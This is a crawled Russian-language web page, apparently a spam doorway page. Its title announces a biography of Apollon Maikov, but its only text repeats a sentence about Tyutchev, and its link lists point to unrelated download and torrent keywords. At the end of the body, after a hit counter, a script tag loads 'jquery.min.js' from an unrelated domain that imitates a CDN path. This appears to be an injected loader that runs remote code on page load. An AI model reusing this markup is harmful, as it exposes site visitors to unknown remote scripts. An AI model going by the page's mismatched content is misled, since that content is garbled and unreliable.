

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-prezentaciya-biografiya-maykov-apollon-nikolaevich.html
body_size: 1918
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация биография майков аполлон николаевич - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация биография майков аполлон николаевич</h2>
                            </header>
                            <p>Биография Ф. И. Тютчева, анализ стихотворений о любви и природе, философская лирика. Биография Ф. И. Тютчева, анализ стихотворений о любви и природе, философская лирика. Все. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-orungal-pri-gribke-nogtey-shema-priema.html">Орунгал при грибке ногтей схема приема</a></li>
                                <li><a href="s5mp-raspisanie-avtobusov-novokuznecka-gorodskih.html">Расписание автобусов новокузнецка городских</a></li>
                                <li><a href="s5mp-mody-nfs-most-wanted-skachat-torrent.html">Моды nfs most wanted скачать торрент</a></li>
                                <li><a href="s5mp-samsung-1630-proshivka.html">Samsung 1630 прошивка</a></li>
                                <li><a href="s5mp-filmy-o-lyubvi-s-plohim-koncom.html">Фильмы о любви с плохим концом</a></li>
                                <li><a href="s5mp-multik-pro-fomu-neveruyuschego.html">Мультик про фому неверующего</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-zanyatie-po-ekologii-v-podgotovitelnoy-gruppe.html">Скачать занятие по экологии в подготовительной группе</a></li>
                                            <li><a href="s5mp-skachat-3d-film-dlya-televizora.html">Скачать 3d фильм для телевизора</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-xbox-360-thief.html">Xbox 360 thief</a></li>
                                            <li><a href="s5mp-skachat-torrent-albomy-muzyki.html">Скачать торрент альбомы музыки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-chem-raspakovat-7z.html">Чем распаковать 7z</a></li>
                                            <li><a href="s5mp-skachat-leet-your-realm-server-na-android.html">Скачать leet your realm server на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-filatov-a-a-knigi.html">Филатов а а книги</a></li>
                                            <li><a href="s5mp-uncharted-fortune-hunter-4pda.html">Uncharted fortune hunter 4pda</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
